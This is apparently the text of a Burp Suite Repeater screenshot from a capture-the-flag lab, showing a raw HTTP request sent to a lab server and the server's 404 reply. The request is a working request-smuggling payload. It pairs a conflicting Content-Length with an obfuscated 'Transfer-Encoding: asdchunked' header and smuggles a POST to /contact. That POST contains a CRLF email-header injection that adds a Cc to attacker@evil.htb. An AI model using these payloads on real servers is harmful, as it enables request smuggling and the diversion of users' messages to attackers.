 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://165.232.104.132:30148 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /404 HTTP/1.1
2 Host: 165.232.104.132:30148
3 Content-Length: 4
4 Transfer-Encoding: asdchunked
5
6 f3
7 POST /contact HTTP/1.1
8 Host: 165.232.104.132:30148
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 114
11
12 name=Ryan+Sam%0d%0aCc:+attacker@evil.htb%0d%0aDoesNotExist:+True&
email=ryansam%40gmail.com&message=Hello+Sys+Admin
13
14
15 0
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 NOT FOUND
2 Server: gunicorn/20.0.4
3 Date: Thu, 09 Mar 2023 20:23:47 GMT
4 Connection: keep-alive
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 207
7
8 <!doctype html>
9 <html lang=en>
10 <title>
404 Not Found
</title>
11 <h1>
Not Found
</h1>
12 <p>
The requested URL was not found on the server. If you entered the URL manually
please check your spelling and try again.
</p>
13
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 9
Request Cookies 0
Request Headers 3
Response Headers 5
Done
380 bytes | 1,070 millis